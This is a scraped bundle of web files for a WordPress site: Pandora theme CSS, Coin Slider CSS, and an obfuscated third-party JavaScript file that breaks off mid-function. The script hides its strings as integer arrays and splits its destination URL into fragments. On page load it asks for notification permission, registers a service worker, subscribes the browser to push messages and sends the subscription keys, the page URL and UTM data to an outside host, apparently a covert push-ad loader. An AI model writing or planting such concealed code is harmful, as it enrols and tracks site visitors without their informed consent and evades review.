License URI: https://www.opensource.org/licenses/gpl-license.php
License: You can use Pandora theme for free, and you can change the graphics and the theme. But never delete the belicza.com author names and links. Pandora arrived on GPL license.
TAGS: white, purple, pink, one-column, two-columns, three-columns, custom-header, custom-menu, editor-style, featured-image-header, featured-images, theme-options, translation-ready
 -------------------------------------------------------- */
 
@font-face {  
  font-family: "Pandora Pandorum";  
  src: url('fonts/alison.eot'); /* IE */  
  src: local("alison.TTF"), url('fonts/alison.TTF') format("truetype"); /* non-IE */
}
body{
	background-image:url(images/bg.jpg);
	background-repeat:repeat-x;
	margin:0;
	font-family: Arial, Helvetica, sans-serif;
	font-weight:700px;
}
img{
	padding:0;
	margin:0;
	border:0;
}
h1{font-weight:bold;font-size:2.0em;}
h2{font-weight:bold;font-size:1.5em;}
h3{font-weight:bold;font-size:1.3em;}
h4{font-weight:bold;font-size:1.2em;}
h5{font-weight:normal;font-size:1.1em;}
h6{font-weight:normal;font-size:1.0em;}
/* table elements has no CSS becouse they override the elements of the the plugins like Mingle Forum  -------------------------------------------------------- */
textarea{
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	border:1px solid grey;
}
a {
	color:purple;
	text-decoration:none;
}
a:hover{
	color:#ff00ea;
	text-decoration:underline;
}
a:visited{
	text-decoration:none;
}
input{
	color:purple;
	font-weight:bold;
	border: 1px solid grey;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	background-color:white;	
	margin: 2px 4px 2px 4px;
	padding: 5px 10px 5px 10px;
}
input:hover, input:focus{
	background-color:purple;
	color:white;
	border: 1px solid black;
}
.sticky, .gallery-caption, .bypostauthor{
	background:none;
}
.button{
	cursor:pointer;
}
.site-title {
	height:76px;
	float:left;
}
.site-title  h1, .site-title  h1 a, .site-title  h1 a:hover{
	font-family: "Pandora Pandorum";
	font-size:60px;
	color:#ffffff;
	margin:0;
	padding:8px 0 0 10px;
	vertical-align:middle;
	text-decoration:none;
	text-shadow: 0 0 0.2em #000, 0 0 0.2em #000, 0 0 0.2em #000
}
/*all image -------------------------------------------------------- */
.alignright,img.alignright{
	float:right;
	margin:2px 0 0 5px;
}
.alignleft,img.alignleft{
	float:left;
	margin:2px 5px 0 0;
}
.aligncenter,img.aligncenter{
	display:block;
	margin:1em auto;
	text-align:center;
}
.wp-caption{
	border: 1px solid #bbb;
	text-align:center;
	padding-top:4px;
	margin-bottom:4px;
	margin-top:16px;
	-moz-border-radius:12px;
	-khtml-border-radius:12px;
	-webkit-border-radius:12px;
	border-radius:12px 12px 12px 12px;
}
.wp-caption img{
	-moz-border-radius:12px;
	-khtml-border-radius:12px;
	-webkit-border-radius:12px;
	border-radius:12px 12px 12px 12px;
}
.wp-caption-dd{
	font-size:11px;
	line-height:17px;
	padding:0 0 0;
	margin:0;
}
.wp-caption-text{
	margin:2px 2px 5px 2px;
	font-style:italic;
}
/*corrig img -------------------------------------------------------- */
.entry-author-container .wp-caption{
	margin-top:0 !important;
}
.clear{
	clear:both;
	float:left;
	background-color:blue;
	height:100px;
	width:100px;
}
div#menu {
	height:1.5em;
	margin:1em 0;
	width:100%;
}
div#menu ul,div#menu ul ul {
	line-height:1;
	list-style:none;
	margin:0;
	padding:0;
}
div#menu ul a {
	display:block;
	margin-right:1em;
	padding:0.2em 0.5em;
	text-decoration:none;
}
div#menu ul ul ul a {
	font-style:italic;
}
div#menu ul li ul {
	left:-999em;
	position:absolute;
}
div#menu ul li:hover ul {
	left:auto;
}
.entry-title,.entry-meta {
	clear:both;
}
form#commentform .form-label {
	margin:1em 0 0;
}
form#commentform span.required {
	color:#c30;
}
form#commentform,form#commentform p {
	padding:0;
}
input#author,input#email,input#url{
	padding:0.2em;
}
div.comments ol li {
	margin:0 0 3.5em;
}
textarea#comment {
	height:13em;
	margin:0.3em;
	overflow:auto;
	width:66%;
}

div.gallery {
	clear:both;
	height:180px;
	margin:1em 0;
	width:100%;
}
p.wp-caption-text{
	font-style:italic;
}
div.gallery dl{
	margin:1em auto;
	overflow:hidden;
	text-align:center;
}
div.gallery dl.gallery-columns-1 {
	width:100%;
}
div.gallery dl.gallery-columns-2 {
	width:49%;
}
div.gallery dl.gallery-columns-3 {
	width:33%;
}
div.gallery dl.gallery-columns-4 {
	width:24%;
}
div.gallery dl.gallery-columns-5 {
	width:19%;
}
div#nav-images {
	height:150px;
	margin:1em 0;
}
div.navigation {
	height:1.25em;
}
div.navigation div.nav-next {
	float:right;
	text-align:right;
}
div#menu ul li,div.gallery dl,div.navigation div.nav-previous {
	float:left;
}
div#header {
	text-align:left;
}
input#author,input#email,input#url,div.navigation div {
	width:50%;
}
/* extended  -------------------------------------------------------- */
.wrapper{
	width:1000px;
	margin:0 auto;
}
.always-white{
	float:left;
}
.container {
	background-color:red;
	top:175px;
}
.header_for_slider{
	width:1000px;
	background-image:url(images/slider_shadow.jpg);
	height:370px;
	background-repeat:no-repeat;
	background-position:center 220px;
	clear:both;
}
/* secondary and primary ids in the 2-col and 3-col css files  -------------------------------------------------------- */
#theme_logo{
	float:right;
}
.menu_header{
	clear:both;
	width:1000px;
	background-color:yellow;
}
.nav_menu_index {
	margin-bottom:20px;

	float:left;

}
.nav_menu_page{
	margin-top:20px;
	margin-bottom:50px;
	height:80px;
	float:left;
}
.omg_simple_error{
	font-size:1.5em;
	color:purple;
	background-color:#FF99FF;
	border:1px solid purple;
	padding:10px 30px 10px 30px;
	margin: -10px 20px 10px 10px;
	z-index:+9999;
	position:absolute;
	width:920px;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
}
.capital-page-button{
	float:left;
	padding:3px;
	-moz-border-radius:20px;
	-khtml-border-radius:20px;
	-webkit-border-radius:20px;
	border-radius:20px;
	margin-bottom:10px;
	-moz-box-shadow: 5px 5px 5px #ccc;
	-webkit-box-shadow: 5px 5px 5px #ccc;
	box-shadow: 5px 5px 5px #ccc;
}
.capital-page-button:hover{
	background-color:purple;
	color:white;
	-moz-box-shadow: 5px 5px 5px #ccc;
	-webkit-box-shadow: 5px 5px 5px #ccc;
	box-shadow: 5px 5px 5px #ccc;
}
.capital-page-button:hover a{
	color:white;
}
.capital-page-button img{
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
}
.capital-page-button p{
	margin:0 5px 0 5px;
	text-align:center;
}
.capital-page-button a{	
	font-size: 1.2em;
	color:purple;
	text-decoration:none;	
}
#capital-page-button-space{
	width:18px;
	height:50px;
	float:left;
}
.pandora_search{
	float:right;
	padding: 0 10px 0 10px;
	margin-right:10px;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	height:62px;
	border: 1px solid #aaa;
	background: white;
	background: -moz-linear-gradient( top, #ccc, #fff);
	background:	-webkit-gradient(linear, left top, left bottom, from(#ccc), to(#fff));
	text-align:cetner;
}
.pandora_search .text, .pandora_search .button{
	padding:0 !important;
	height:22px !important;
	margin-top: 4px !important;
	padding:0 5px 0 5px !important;
}

#navigation{
	float:left;
	width:1000px;
}
.content{ /*extends in other css -------------------------------------------------------- */
	float:left;
	clear:both;
}
.content-full{
	width:100%;
	margin:0;
}
div.gallery * {
	margin:0;
	padding:0;
}
div.sidebar h3 {
	font-size:1.5em;
	color:purple;
	font-variant:small-caps;
	margin:0;
	padding:0;
}
/*list view -------------------------------------------------------- */
.post-archive-list{
	padding:5px 10px 5px 0;
	margin:0;
	font-weight:normal;
	font-size:1.0em;
	color:purple;
	clear:both;
}
 .post-archive-list ul{
	margin:0;
}
.post-archive-list:hover{
	background:purple;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	color:white;
}
.post-archive-list:hover a, .post-archive-list:hover a:hover{
	color:white;
}
.post-archive-list ul li p{
	float:right;
	margin:0;
	padding:0;
}
/*gallery view -------------------------------------------------------- */
.post-gallery-list{
	font-weight:normal;
	font-size:1.0em;
	color:purple;
	padding:0;
	margin:0 5px 20px 5px;
	float:left;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	-moz-box-shadow: 5px 5px 5px #ccc;
	-webkit-box-shadow: 5px 5px 5px #ccc;
	box-shadow: 5px 5px 5px #ccc;
}
.post-gallery-list img{
	vertical-align:text-top;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	margin:0 0 0 0;
}
.post-gallery-list #title a{
	padding-top:4px;
	display:block;
}
.post-gallery-list:hover{
	background-color:purple;
	color:white;
}
.post-gallery-list:hover a, .post-gallery-list:hover p{
	color:white;
}
/*normal view -------------------------------------------------------- */
.post-normal-list, .post-newest-list{
	overflow:hidden;
	margin:0 0 50px 0;
	padding:0;
	float:left;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	-moz-box-shadow: 5px 5px 5px #ccc;
	-webkit-box-shadow: 5px 5px 5px #ccc;
	box-shadow: 5px 5px 5px #ccc;
	clear:both;
	color:#666;
	width:100%;
}
.entry-image-container{
	float:left;
	padding:0 0 0 4px;
}
.entry-image-container img{
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
}
#entry-content-container{
	float:left;
	padding:0 10px 0 10px;
	clear:both;
	font-family: Century Gothic, sans-serif;
}
#entry-content-container p{
	overflow:hidden;
}
.entry-title-container , .entry-author-container{
	padding:0 10px 0 74px;
	font-family: Century Gothic, sans-serif;
}
.entry-title-container h2{
	margin:0;
}
#entry-date-container{
	margin:-30px 0 0 0;
	padding:30px 2px 5px 2px;
	background-color:purple;
	max-width:64px;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	text-align:center;
	color:white;
}
.post-normal-list #entry-date-container{
	width:60px; /*+4 by padding*/
}
#post-tags{
	font-style:italic;
	clear:both;
	margin-top:0;
}
/*big list -------------------------------------------------------- */
/*title ---------------------------------------------------------*/
.post-newest-list .entry-title-container h2{
	margin-bottom:3px;
}
/*date -------------------------------------------------------- */
.post-newest-list #entry-date-container{
	margin:-30px 0 0 0;
	padding:30px 2px 5px 2px;
	background-color:purple;
	max-width:150px;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	text-align:center;
	color:white;
}
.post-newest-list .entry-author-container{
	padding:0 10px 0 160px;
}
.post-newest-list .entry-author-container p{
	margin-top:0;
}
.post-newest-list .entry-title-container{
	padding:0 10px 0 8px;
}
#entry-comment-container{
	float:left;
	background-color:#ddd;
	margin:0 0 10px 4px;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	padding:0 0 5px 0;
	text-align:center;
	width:150px
}
.post-newest-list .entry-image-container{
	padding:0;
	margin:0;
}
div#nav-above {
	margin:20px 5px 10px 5px;
}

div#nav-below {
	margin:0 5px 20px 5px;
}
.nav-previous a, .nav-next a{
	color:#999;
}
.pointed-line-top{
	border-top:1px dotted grey;
}
.pointed-line-bottom{
	border-bottom:1px dotted grey;
	padding-bottom:5px;
}
/*comments -------------------------------------------------------- */
.commentlist{
	margin:0;
	padding:0;
}
.commentlist *{
	list-style-type:none;
}
.comment-author{
	background-color:#ddd;
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
	height:64px;
}
.comment_avatar{
	float:left;
}
.comment_avatar img{
	-moz-border-radius:15px;
	-khtml-border-radius:15px;
	-webkit-border-radius:15px;
	border-radius:15px 15px 15px 15px;
}
.comment-meta{
	padding:0 0 0 70px;
}
.comment-text{
	clear:both;
	margin-bottom:20px;
}
.comment-text ul li{
	list-style-type:circle;
}
.comment-text ol li{
	list-style-type:decimal;
}
.comment-text p{
	margin:10px 5px 10px 5px;
	padding:0;
}
#reply-title{
	color:grey;
	font-size:1.2em;
	font-style:italic;
}
label[for=comment]{
	display:none;
}
/*page & search -------------------------------------------------------- */
.page-title, .search-title{
	color:purple;
	margin:0 10px 20px 10px;
	font-weight:bolder !important;
}
.search-title{
	color:purple;
	margin:0 10px 0 10px;
}
/*author -------------------------------------------------------- */
.user-panel{
	color:#666;
	margin:20px 10px 0 5px;
	min-height:130px;
}
.user-info{
	padding-left:155px;
}
/*in sidebars -------------------------------------------------------- */
.sidebar h3 {
	font-size:1.5em;
	color:purple;
	font-variant:small-caps;
	margin:0;
	padding:0;
	border-bottom:1px dotted grey;
}
div.sidebar input#s {
width:7em;
}

div.sidebar li {
list-style:none;
margin:0 0 2em;
}

div.sidebar li form {
margin:0.2em 0 0;
padding:0;
}

div.sidebar ul ul {
margin:0 0 0 1em;
}

div.sidebar ul ul li {
list-style:disc;
margin:0;
}

div.sidebar ul ul ul {
margin:0 0 0 0.5em;
}

div.sidebar ul ul ul li {
list-style:circle;
}

.sidebar{
	margin:0;
	padding:10px;
	color:grey;
}
.sidebar ul, .sidebar li{
	margin:0;
	padding:0 5px 0 5px;
 }
.widget ul li{
	list-style-image: url(images/list.png) !important;
	margin:0 0 0 5px !important;
	padding:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px 5px 5px 5px;
}
.widget ul li:hover{
	list-style-image: url(images/list-hover.png) !important;
	background-color:purple;
	color:white;	
}
.widget ul li:hover a{
	color:white;
	text-decoration:underline;
}
/* page list & category list widget  -------------------------------------------------------- */
.page_item, .page_item ul, .page_item li, .page_item ul:hover, .page_itme li:hover, .cat-item, .cat-item ul, .cat-item li, .cat-item ul:hover, .cat-itme li:hover
{
	margin:0 !important;
	padding:0 !important;
	background:none !important;
}
.page_item a, .cat-item a{
	display:block;
	padding:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px 5px 5px 5px;
	color:purple !important;
	text-decoration:none !important;
	
}
.page_item a:hover, .cat-item a:hover{
	background-color:purple;
	color:white !important;
	text-decoration:underline !important;
}
.page_item  .children a:hover, .cat-item  .children a:hover{
	background-color:#e9cdff;
	color:black !important;
}
/*calendar and tables -------------------------------------------------------- */
.xoxo table{
	width:100%;
	margin-left:auto;
	margin-right:auto;
}
.xoxo caption, .statsDay caption{
	font-weight:bold;
}
.xoxo th, .statsDay th{
	color:purple;
}
.xoxo td, .statsDay td{
	margin:3px;
	background-color:#e0e0e0;
	text-align:center;
}
.xoxo td a, .statsDay td a{
	font-weight:bold;
}
.xoxo td:hover, .xoxo td:hover a, .statsDay td:hover, .statsDay td:hover a{
	background-color:purple;
	color:white;
}
.statsDay th{
	background-color:#ede;
}
.statsDay td, .statsDay th, .statsDay caption{
	padding:5px;
}
/*footer -------------------------------------------------------- */
#footer {
	background-image:url(images/footer-bg.png);
	background-repeat:repeat-x;
	clear:both;
	float:left;
	width:100%;
	margin:0;
	padding:0;
}
#footer-cover-center{
	margin:0 auto;
	width:1000px;
}
#footer-cover{
	background-color:white;
	width:1000px;
	height:38px;
	position:absolute;
	z-index:-999;
}
.endof{
	width:1000px;
	margin:0 auto;
	font-size: 0.8em;
	color:#444;
	padding:0 0 20px 0;
}
#third{
	margin:50px 0 0 0;
	clear:both;
}
.footer-bar .widget{ /*widgets -------------------------------------------------------- */
	float:left;
	width:283px;
	padding:0;
	margin:20px;	
}
.endof h4{
	color:grey;
	margin:0;
	padding:0;
}
.endof a, .endof a:visited{
	color:#888;
	text-decoration:none;
}
.endof a:hover{
	color:white;
}
.endof .xoxo td{
	background-color:#222;
}
.endof .xoxo td:hover{
	background-color:purple;
}
.endof input{
	background-color:#222;
	border: 1px solid black;
	color:grey;
}
.endof input:hover, .endof input:focus{
	background-color:purple;
	color:white;
}
.copyright{
	width:980px;
	padding:10px 10px 20px 10px;
	border-top:1px solid #333;
	float:left;
	clear:both;
	text-align:center;
}
.page-list-onpage li li{
	margin-left:25px !important;
}
.page-list-onpage li{
	list-style-image: url(images/list.png) !important;
}
.page-list-onpage li:hover{
	list-style-image: url(images/list-hover.png) !important;
}
.page-list-onpage p{
	margin:0;
	display:block;
	padding:5px;
	-moz-border-radius:5px;
	-khtml-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px 5px 5px 5px;
	color:purple !important;
	background-color:#ddd;
}

 iframe, object {
width:100%; 
height: 480px; 
}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  border-radius: 5px;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #666666;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  border-radius: 5px;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  border-radius: 5px;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}


.button {
  display: inline-block;
  padding: 5px 10px;
  margin-right: 3px;
  background-color: #efefef;
  color: #4444;
  border-radius: 10px; }
  
a.button {
  color: #000; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  outline: none; /* убирать контур в Mozilla */
} 

.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: block;
    margin-bottom: 20px;
}
.categor .title a{
	text-decoration: none;
}


.pagination a.button:hover, .pagination a.button.active {
    background-color: purple;
    color: #fff;
}

.pagination > li {
    display: inline;
	padding-right: 3px;
}

.post-normal-list.blog-content .clear {
    clear: both;
    float: none;
    background-color: transparent;
    height: auto;
    width: auto;
}
.post-normal-list.blog-content{
    overflow: inherit;
}


@media only screen and (min-device-width: 320px) and (max-device-width: 768px) {

    .categor {
        margin: 10px auto;
    }
     .wrapper, .content-mini, #footer-cover, .copyright, .endof, #header, #navigation{
         width: 100%!important;
         box-sizing: border-box!important;
     }
    #primary, #secondary  { display: none; }
    
    .content-mini {
        margin-left: 0!important;
        padding: 0 20px;
    }
}
@media screen and (max-width: 420px) {
    .categor img{
        max-width: 100%;
        margin: 10px auto;
    }
    .wrapper, #footer{
        overflow: hidden;
    }
}






--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rybalkanasha.ru/wp-content/themes/pandora/applications/coin-slider/coin-slider-styles.css
body_size: 508
content:
/*
	Coin Slider jQuery plugin CSS styles
	https://workshop.rs/projects/coin-slider
*/


.coin-slider { overflow: hidden; zoom: 1; position: relative;}
.coin-slider a{ text-decoration: none; outline: none; border: none; }
.coin-slider a:hover{ text-decoration: none; outline: none; border: none; color:white;}

.cs-buttons { font-size: 0px; padding: 10px; float: left; }
.cs-buttons a, .cs-buttons a:hover { margin-right: 5px; height: 10px; width: 10px; float: left; border: 1px solid #222; color: black;; text-indent: -1000px; -moz-border-radius: 4px; border-radius: 4px;}
.cs-active, .cs-active:hover { background-color: purple; background: -moz-linear-gradient( top, 800080, #BA55D3); background: -webkit-gradient(linear, left top, left bottom, from(#800080), to(#BA55D3)); }

.cs-title { width: 990px; padding: 5px; background-color: purple; font-weight: 500; font-size:1.2em; font-family: "Segoe UI", "Lucida Grande", Verdana, Arial, sans-serif; color: #FFFFFF;}

.cs-prev, 
.cs-next { background-color: purple; font-size:1.2em; font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif; color: #FFFFFF; padding: 3px 10px; }

.cs-title p{
	margin:0;
	display:inline;
}

--- FILE ---
content_type: application/javascript
request_url: https://ftuwhzasnw.com/1015278/7b2eb516cf8917939dfbab667da4bb36da6dbffe.js
body_size: 4300
content:
const LvRKVYwW7UvnC9ugV = {
    'keys': [
        new uzITLd5E77e31kZgR(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new uzITLd5E77e31kZgR(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new uzITLd5E77e31kZgR(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new uzITLd5E77e31kZgR(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new uzITLd5E77e31kZgR(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    L6934XUfLlsUnWbDN() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('2378b20b2ea620b48'));
            if (!keys) {
                keys = this.eore0XYs3tveWS4Fi();
                localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.eore0XYs3tveWS4Fi();
            localStorage.setItem('2378b20b2ea620b48', JSON.stringify(keys));
        }
        return keys;
    },
    eore0XYs3tveWS4Fi() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function uzITLd5E77e31kZgR(id, key) {
    this.id = id;
    this.key = key;
}

const PceDLa = 'bdieb',
    M2gonmiG = 'bbic',
    WD24 = 'iebd',
    SaBuJaLld = '.com',
    nchQTtvvmy = '/su',
    WD242 = 'bscr',
    PceDLa2 = 'iption',
    Eeckl1 = '/end-';

let SqlL1h7ZTX67MpJlI = {
    config: {
        rC9zUw66tDPqFcbX7: `https://${PceDLa}${M2gonmiG}${WD24}${SaBuJaLld}${nchQTtvvmy}${WD242}${PceDLa2}${Eeckl1}point`,
        k7EHimOCpZqCpkhV4: 'service-worker.js',
    },

    dXoYVa9P0H9DvlcqM() {

        return window[dfrUVEmdM8Ra14J8C.liFRt2i([1851881065, 1734440047, 114])][dfrUVEmdM8Ra14J8C.liFRt2i([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.k7EHimOCpZqCpkhV4)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let dfrUVEmdM8Ra14J8C = {
    siteID: '7b2eb516cf8917939dfbab667da4bb36da6dbffe',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.PL8HYMUlInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.P0R5D();
            }
        }, 50);
    },

    P0R5D: function () {
        let self = this;
        if (!this.toStatic("P0R5D")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4febd32823();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4febd32823();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.YFmX0();
        }
        self.trigger("afterinit");
    },

    f4febd32823: async function () {
        let self = this;
        if (!self.toStatic("f4febd32823")) {
            return;
        }
        self.PL8HYMUlInfo();

        Notification[self.liFRt2i([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            SqlL1h7ZTX67MpJlI.dXoYVa9P0H9DvlcqM().then(
                (sw) => {
                    let Eax5mNVR3WPconcDp = LvRKVYwW7UvnC9ugV.L6934XUfLlsUnWbDN();

                    window[self.liFRt2i([1851881065, 1734440047, 114])][self.liFRt2i([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Hpk6NlXrO2vpnOhSu) => {
                        let subs = null;
                        subs = await Hpk6NlXrO2vpnOhSu[self.liFRt2i([1886745448, 1298230881, 6776178])][self.liFRt2i([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.NpZnuUnF4qt28dH7B();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.fvgLikdKzTCTLNyIR(subs, Eax5mNVR3WPconcDp).then(resp => {
                                self.KWAiBCQRFby1WG5dI(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.liFRt2i([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.liFRt2i([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.liFRt2i([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.liFRt2i([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = SqlL1h7ZTX67MpJlI.urlB64ToUint8Array(Eax5mNVR3WPconcDp.key);
                            Hpk6NlXrO2vpnOhSu[self.liFRt2i([1886745448, 1298230881, 6776178])][self.gOa5pHPE7k(1937072755) + self.gOa5pHPE7k(1668442466) + self.gOa5pHPE7k(101)](o)
                                .then((krW2) => {
                                    self.fvgLikdKzTCTLNyIR(krW2, Eax5mNVR3WPconcDp).then(
                                        (resp) => {
                                            self.KWAiBCQRFby1WG5dI(krW2);
                                            self.trigger(self.liFRt2i([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.liFRt2i([1970172789, 1651729266, 98 ]));
                                self.KWAiBCQRFby1WG5dI(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.liFRt2i([1970172789, 1651729266, 98 ]));
                        self.KWAiBCQRFby1WG5dI(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    fvgLikdKzTCTLNyIR(subscription, Eax5mNVR3WPconcDp) {
        let self = this;
        let XKmw5I3 = JSON.parse(JSON.stringify(subscription));
        XKmw5I3 = Object.assign({}, XKmw5I3);
        let whiC = new FormData();

        whiC.append(self.liFRt2i([1701733488, 1869180532]), XKmw5I3[self.liFRt2i([1701733488, 1869180532])]);
        whiC.append(self.liFRt2i([1801812339, 1534079541, 912549981]), XKmw5I3[self.liFRt2i([1801812339])][self.liFRt2i([1882338614, 25704])]);
        whiC.append(self.liFRt2i([1801812339, 1533113716, 26717]), XKmw5I3[self.liFRt2i([1801812339])][self.gOa5pHPE7k(1635087464)]);
        whiC.append(self.gOa5pHPE7k(1801812319) + self.gOa5pHPE7k(26980), Eax5mNVR3WPconcDp[self.gOa5pHPE7k(26980)]);
        whiC.append('href', window.location.href);

        let s = window.location.search;

        whiC.append(self.liFRt2i([1970564447, 1936684402, 25445]), self.rwEqShhA(self.liFRt2i([1970564447, 1936684402, 25445]), s))
        whiC.append(self.liFRt2i([1970564447, 1667329392, 1634297710]), self.rwEqShhA(self.liFRt2i([1970564447, 1667329392, 1634297710]), s))
        whiC.append(self.liFRt2i([1970564447, 1952805485]), self.rwEqShhA(self.liFRt2i([1970564447, 1952805485]), s))
        whiC.append(self.liFRt2i([1970564447, 1668247156, 6647412]), self.rwEqShhA(self.liFRt2i([1970564447, 1668247156, 6647412]), s))


